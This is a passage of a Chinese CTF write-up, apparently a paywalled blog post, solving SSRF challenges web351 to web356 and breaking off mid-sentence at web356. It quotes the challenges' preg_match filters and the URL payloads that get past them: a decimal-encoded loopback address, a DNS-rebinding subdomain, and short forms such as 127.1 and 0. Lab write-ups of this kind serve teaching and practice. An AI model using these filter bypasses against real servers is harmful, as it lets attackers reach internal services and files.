目录

web351

思路

直接用file协议读取flag()

题解

url=http://localhost/var/www/html/flag.php

web352

思路



要用http或者https,过滤了preg_match('/localhost|127.0.0/'),这里可以用进制转换绕过

题解

url=http://2130706433/flag.php

web353

同上

web354

思路

这里ban了0和1

preg_match('/localhost|1|0|。/i', $url)



可以考虑使用DNS重绑定攻击

题解

url=http://a.hboku28b.requestrepo.com/flag.php

web355

思路

限制了$host长度小于5,可以用127.1代替

题解

url=http://127.1/flag.php

web356

思路

这次长度小于3,因为是linux环境,这里可以用0来代替127.0.0.1

0在linux系

本文详细介绍了CTF比赛中遇到的一系列SSRF(Server-Side Request Forgery)漏洞,从web351到web356,涵盖了各种绕过策略,包括file协议读取、进制转换、DNS重绑定、长度限制利用等。对于web359和web360,重点讨论了如何利用SSRF攻击无密码的MySQL和Redis服务,并给出了利用工具Gopherus的使用技巧。

本文详细介绍了CTF比赛中遇到的一系列SSRF(Server-Side Request Forgery)漏洞,从web351到web356,涵盖了各种绕过策略,包括file协议读取、进制转换、DNS重绑定、长度限制利用等。对于web359和web360,重点讨论了如何利用SSRF攻击无密码的MySQL和Redis服务,并给出了利用工具Gopherus的使用技巧。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

564

564

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?